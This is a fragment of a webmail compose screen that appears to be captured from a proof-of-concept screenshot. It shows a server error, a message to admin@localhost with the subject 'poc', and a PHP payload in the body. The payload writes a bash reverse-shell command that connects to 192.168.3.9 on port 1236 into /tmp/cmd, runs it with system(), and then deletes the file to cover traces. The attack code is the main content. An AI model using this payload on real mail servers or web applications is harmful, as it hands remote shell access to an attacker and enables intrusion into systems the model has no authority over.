 ERROR:
Message not sent. Server replied:
Syntax error in parameters or arguments
501 5.1.7 Bad sender address syntax
To: admin@localhost
Cc:
Bcc:
Subject: poc
Priority Normal ▼ Receipt: On Read On Delivery
Signature Addresses Save Draft Send
<?php
$cmd = "/bin/bash -c 'bash -i >/dev/tcp/192.168.3.9/1236 0<&1 2>&1 & '";
file_put_contents("/tmp/cmd", 'export PATH="$PATH" ; export TERM=vt100 ;'
. $cmd);
system("/bin/bash /tmp/cmd ; rm -f /tmp/cmd");
?>
Send
Attach: 选择文件 未选择任何文件 Add (max. 2 M)